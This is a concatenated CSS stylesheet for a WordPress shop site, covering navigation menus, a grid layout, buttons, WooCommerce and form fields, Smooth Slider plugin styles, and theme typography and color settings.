.sf-menu ul li {border: 0px;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu {padding-top:5px;background:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu li {list-style:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu a {padding: 4px 10px;}
#menu-main-menu {background: #555;}
#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {padding: 3px 10px!important;color:#fff;text-transform:lowercase;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {color:#56585A;background:#fff;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {background:#708cb9;color: #fff;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a {background: #F1F2F2;color: #56585A;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a:hover, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a:hover  {background:#708cb9;}
 .field-wrap, #ninja_forms_required_items {margin:0px!important;}
 .home-padding {padding: 0px 0 35px;}
 
 .home-iconmenu a {background: #708cb9;}
  .home-iconmenu a:hover {background: #56585A!important;}
  #nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {font-size: 14px;font-family: Helvetica, Arial, sans-serif;font-weight:normal; letter-spacing: normal;}
   #nav-main ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:hover {color: #555!important;letter-spacing: normal;text-decoration: none}
   
  .kad-btn, .button, #commentform .form-submit #submit {background: none repeat scroll 0 0 #708cb9;
    color: #fff!important;
    font-size: 14px;
    font-weight: bold;
    line-height: 1em;
    padding: 6px 18px;}
	.button.fixed {line-height:30px;width: 100%;padding: 6px 0px;}
  .kad-btn:hover, .button:hover {background: #fff;color: #333!important;}
  .button.fixed:hover {background: #fff;color: #333!important;}
  .phone {font-size: 28px;color: #708cb9;text-align:right;margin-bottom: 17px;letter-spacing: 3px;font-family:Georgia, "Times New Roman", Times, serif;}
  [class*="wp-image"] {box-shadow:none;border:none;}
  [class*="grid_"] { float: left; margin-left: 1%; margin-right: 1%; position: relative;margin-bottom: 20px; }

.grid_1 { width: 6.333%; }
.grid_2 { width: 14.666%; }
.grid_3 { width: 23%; }
.grid_4 { width: 31.333%; }
.grid_5 { width: 39.666%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.333%; }
.grid_8 { width: 64.666%; }
.grid_9 { width: 73%; }
.grid_10 { width: 81.333%; }
.grid_11 { width: 89.666%; }
.grid_12 { width: 98%; }
p {line-height:1.6em;}
.page .boxed {padding: 7%;}
.home.page .boxed {padding: 2%;text-align:center;background:#444444;min-height: 230px;}
.home.page .boxed.color {background:#708cb9;}
.home.page .boxed.color  .button {background: #708cb9;}
.home.page .boxed.color  a.button:hover {background: #333;}
.home.page .boxed h2 {text-align:center;color: #efefef;margin:0px;}
.home.page .boxed.color h2 {color: #708cb9;}
.boxed.purple {background: #708cb9!important;min-height: 250px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.boxed.purple * {color: #d1d8e8;line-height: 1em}
 .boxed.purple h5 {color: #708cb9;}
 .boxed.feature {background: #D1D8E7;position:relative;min-height: 280px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;}
  .boxed.feature img {text-align:center; position:relative;margin: 10px auto 0px;border: 1px solid #708cb9;}
 .sidebar .boxed.feature {margin-bottom: 20px;}
ul li {background: url("assets/img/bullet-icon.png") no-repeat 0px 4px;list-style-type:none;padding-left: 12px;padding-bottom: 4px;}
ul {margin: 0;padding:0;padding-bottom: 10px;}
  .sidebar .widget-inner li {line-height:1.5em;border:none;padding-bottom: 4px;background: none;}
  .smooth_slideri h3, #content h3 {font-family: "Times New Roman", Times, serif!important;font-size:18px!important;letter-spacing:normal;}
   .smooth_slider {text-align:right;} 
   .smooth_more a { background: none repeat scroll 0 0 #708cb9;
    color: #FFFFFF!important;
    font-size: 14px;
    font-weight: bold;
    padding: 6px 18px;
	margin-top: 15px;
   }
   .smooth_slider .smooth_slider_thumbnail {border: 4px solid #708cb9!important;margin-left: 0px!important;margin-right: 0px!important;}
      .smooth_slider span {margin-left: 110px!important;padding:0!important;}
/* woocommerce */	  
	  .woocommerce input.input-text, form.checkout input.input-text {margin-bottom: 0px;}
	 .product-categories li a, .sidebar .product-categories li a, .sidebar .widget_categories li a {padding: 5px 20px 5px 0px;}
	  .product-categories .current-cat {background:#efefef!important;} 
	  ul.product-categories {margin-left: 0;}
	  .product-categories .cat-item a::after {margin-right: -12px;}
	  nav.woocommerce-pagination ul li {background: none;} 
	    @media(max-width:1200px){
	   .sf-menu a { letter-spacing: 0px; }
	  
	  }
	    @media(max-width:980px){
	   .grid_3, .span3  { width: 44%; }
	     .span3 {float:left;}
	  
	  }
	  @media(min-width:100px) and (max-width:670px){
	  .grid_3,  .grid_6, .grid_8, .grid_4  { width: 100%; }
	  .span3 {float:left;}
	  
	  }
	  
	     @media(max-width:620px){
	     .span3 {float:none;width: 100%;}
	  
	  }


	  @charset "utf-8";
/* CSS Document 
Author:Tejaswini
Website:http://www.clickonf5.org
*/
/*Smooth Slider specific styles*/
.smooth_slider_fouc .smooth_slider {display: none;}
.smooth_slider div,.smooth_slider p,.smooth_slider li,.smooth_slider span,.smooth_slider img,.smooth_slider h2,.smooth_slider ul{list-style:none;background:transparent;vertical-align:baseline;}
.smooth_slider{padding:0 5px;}
.smooth_slider .sldr_title{margin:5px 0 10px 0;}
.smooth_slider span{display:inline;overflow:hidden;margin: 10px auto;line-height:18px;}
.smooth_slider .smooth_sliderb{position:relative;}
.smooth_slider .smooth_slideri{position:absolute;}
.smooth_slider a{text-decoration:none !important;}
.smooth_slider h2{clear:none;display:none;padding:0px;font-size:inherit;}
.smooth_slider p.smooth_more{margin:0;}
.smooth_slider p.smooth_more a{float:right;display:none;}
.smooth_slider p.smooth_more a:hover{text-decoration:none;}

.sldrbr{line-height:1px;}
.sldrlink{display:block;font-size:8px;font-family:Verdana, Helvetica, sans-serif;}
.sldrlink a{position:absolute;bottom:0;right:5px;margin:10px auto;color:#333333;}
.sldr_clearlt{display:block;visibility:hidden;clear:left;height:0;content:".";}
.sldr_clearrt{display:block;visibility:hidden;clear:right;height:0;content:".";}

/*Navigation */
/* Next and Previous navigational arrows */
.smooth_slider .smooth_next {position: absolute;right: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/next.png) no-repeat 0 0;}
.smooth_slider .smooth_prev { position: absolute;left: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/prev.png) no-repeat 0 0;}

/*Navigation numbers*/
.smooth_slider .smooth_nav { position:absolute;bottom:0px;text-align:center;margin: 10px auto;}
.smooth_slider .smooth_nav a.smooth_slider_nnav { padding: 2px 6px; margin: 3px; border: 1px solid #ccc; text-align: center; text-decoration: none; font-weight:normal;}
.smooth_slider .smooth_nav a.smooth_slider_nnav.activeSlide { font-weight:bold;background-color: #efefef ; }
.smooth_slider .smooth_nav a.smooth_slider_nnav:focus { outline: none; }
.smooth_slider .smooth_nav a.smooth_slider_inav{display:block;float:left;}
.smooth_slider .smooth_nav a.smooth_slider_bnav{background: transparent url(buttons/default/nav.png) no-repeat 0 0;margin:0 3px;}	


@media (min-width: 1200px) {
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1170px;
  }
}

.logofont {font-family:Pacifico;}
header #logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}
.kad_tagline {font-size:14px; font-weight:normal; line-height:20px; color:;}
.kad_tagline {font-family:Lato;}#logo {padding-top:15px;}#logo {padding-bottom:0px;}
#logo {margin-left:0px;}#logo {margin-right:0px;}
#nav-main {margin-top:33px;}#nav-main {margin-bottom:0px;}
h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:"PT Sans Narrow";} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Arial;}
  body {font-family:Arial;}h1 {font-size:48px; font-weight:bold; line-height:40px; color:#708cb9;}h2 {font-size:22px; font-weight:bold; line-height:35px; color:#708cb9;}h3 {font-size:28px; font-weight:bold; line-height:30px; color:#708cb9;}h4 {font-size:24px; font-weight:normal; line-height:40px; color:#708cb9;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:#708cb9;}body {font-size:14px; font-weight:normal; line-height:20px; color:;} .sidebar a, .color_body, .author-name a, .author-latestposts h5 a, .author-latestposts h5, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .author-profile .author-occupation, .product_price, .product_details > .product_excerpt {color:;}#nav-main ul.sf-menu a {font-size:14px; font-weight:normal; line-height:16px; color:#ffffff;}#nav-second ul.sf-menu a {font-size:18px; font-weight:normal; line-height:22px; color:;}.home-message:hover {background-color:#2d2868; background-color: rgba(45, 40, 104, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d2868;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover {color: #2d2868;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button,
  .product-category.grid_item a:hover h5, #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, 
  #commentform .form-submit #submit {background: #2d2868;}

  .contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:    ;}
  .headerclass {background:#fff    ;}
  .topclass {float: none; display: block; margin: 0 auto;}
  .navclass {background:    ;}
  .mobileclass {background:    ;}
  .footerclass {background:#d1d3d4    ;}
  body {background:    ; background-attachment:;}

  .smooth_slider h2,
  .sldr_title {
    display: none !important;
  }


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
  }

  select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;

    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    color: #555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

.field-wrap.label-left .ninja-forms-field, .field-wrap.label-left .ninja-forms-star-rating-control {
  margin-left: 0px !important;
}

.footer-widget .widget.widget_ninja_forms_widget {
  margin-top: 0px;
}

.page-header {
  display: none;
}
.topbarmenu ul li a {
  color: #fff;  
}

#topbar .container {
  width: auto;
}

.topbarmenu .kad-cart-total {
  float: right;
  margin-bottom: 6px;
}

.topbarmenu ul li {
background:none;
}

#nav-main {

}

.kad-topbar-right {
  padding-right: 0px;
}

.kad-cart-total {
  text-align: center;
}
.kad-cart-total li a.button {
	background: #D1D8E7;
	color: #444!important;
	font-size: 16px;
	margin-top: 15px;
	}
.kad-cart-total li a.button:hover {background: #555;}
.topbarmenu ul {padding: 0 10px 0 0;background: #708cb9;}
.sf-menu li.menu-item-1524 {background: #708cb9;}
.sf-menu li.menu-item-1524 a {color: #333;}

.kad-cart-total .icon-shopping-cart {
  font-size: 22px;
}

.kad-cart-total .amount {
  display: block;
  font-size: 18px;
}

.kad-topbar-left,
.kad-topbar-right {

  float: right;
}

.footer-widget .textarea-wrap textarea {
height: 50px;
}

.button.large {font-size: 16px;padding: 15px 20px; font-weight:normal;letter-spacing: 1px;background: #555555;border-bottom: 3px solid #d1d8e8}
.button.large:hover {background: #d1d8e8;color: #fff;}
.button.large:after {content: " >> ";color: #d1d8e8;}
.button.large:hover:after {color: #555;}

.nav-trigger-case {
    width: 100%;
    position: relative;
    top: 0px; 
    right: auto;
}
.topbarmenu ul li {
  padding: 0;
}
#nav-main {
  margin-top: 20px!important;
  display: inline-block;
}
button, input, select[multiple], textarea {
  background: #d1d8e8;
  border:none;
  box-shadow:none;
}
.woocommerce-product-search button {
  position: relative;
  top: -3.5px;
  padding: 5px 10px;
}
@media (max-width: 767px) {
#topbar .kad-topbar-left, #topbar .kad-topbar-left .topbarmenu, .kad-topbar-left, .kad-topbar-right {
    float: left;
    width: 100%;
}
.topbar-widget .textwidget {
  text-align:center;
}
.topbar-widget .textwidget .phone, .woocommerce-product-search {
  text-align:center;
}
.topbarmenu .kad-cart-total {
  width: 100%;
}

}

